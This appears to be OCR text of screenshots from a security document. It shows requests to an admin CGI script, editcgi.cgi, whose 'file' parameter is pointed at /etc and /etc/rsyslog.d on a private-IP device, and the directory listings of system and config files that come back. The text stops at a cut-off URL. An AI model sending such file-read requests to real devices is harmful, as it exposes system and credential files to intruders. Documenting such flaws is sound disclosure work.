 http://192.168.79.109/admin-bin/editcgi.cgi?file=/etc - Internet Explorer
http://192.168.79.109/admin-bin/editcgi.cgi?file=/etc
Directory: /etc
drwxr-xr-x 56 root root 0 Aug 7 17:47 .
drwxr-xr-x 5 root root 0 Jan 1 1970 ..
-rw-r--r-- 1 root root 6 Aug 7 17:47 TZ
drwxr-xr-x 4 wsd wsd 0 Jun 15 22:24 ws
drwxrwx--- 2 root admin 0 Oct 9 19:17 bck
drwxr-xr-x 4 root root 0 Oct 1 20:37 ptz
drwxr-xr-x 2 root root 0 Oct 10 16:17 qos
drwxrwxr-x 2 scm scm 0 Jun 10 2014 scm
drwxr-xr-x 2 root root 0 Aug 12 13:06 ssh
drwxrwxr-x 3 root root 0 Jun 15 22:24 xdg
-rw-r--r-- 1 root root 129 May 23 2011 pwdb.conf
lrwxrwxrwx 1 root root 12 Jun 15 21:37 mtab -> /proc/mounts
-rw-r--r-- 1 root root 68 Apr 4 2011 shrc
drwxr-xr-x 2 root root 0 Jun 15 21:54 rtsp
drwxr-xr-x 2 root root 0 Jun 15 22:21 snmp
drwxrwxr-x 4 root root 0 Aug 7 17:47 udev
-rw-r--r-- 1 root root 15801 Aug 27 2014 ltrace.conf
-rw-rw-r-- 1 root root 29 Jun 15 22:24 issue.net
drwxr-xr-x 2 root root 0 Jun 15 21:35 PolicyKit
-rw-r--r-- 1 root root 29 Jun 15 22:24 release
drwxr-xr-x 2 root root 0 Oct 14 14:52 rsyslog.d
-rw------- 1 root root 409 Jun 15 22:15 vftpd.conf
http://192.168.79.109/admin-bin/editcgi.cgi?file=/etc/rsyslog.d - Internet Explorer
http://192.168.79.109/admin-bin/editcgi.cgi?file=/etc/rsyslog.d
Directory: /etc/rsyslog.d
drwxr-xr-x 2 root root 0 Oct 14 14:52 .
drwxr-xr-x 56 root root 0 Aug 7 17:47 ..
-rw-r--r-- 1 root root 675 Oct 14 14:52 15-default_filters.conf
-rw-r--r-- 1 root root 3764 Aug 12 15:38 40-remote_log.conf
-rw-r--r-- 1 root root 1825 Oct 14 14:52 30-default_output.conf
http://192.168.79.109/admin-bin/editcgi.cgi?file=/etc/rsyslog.d/40-remote_log.c...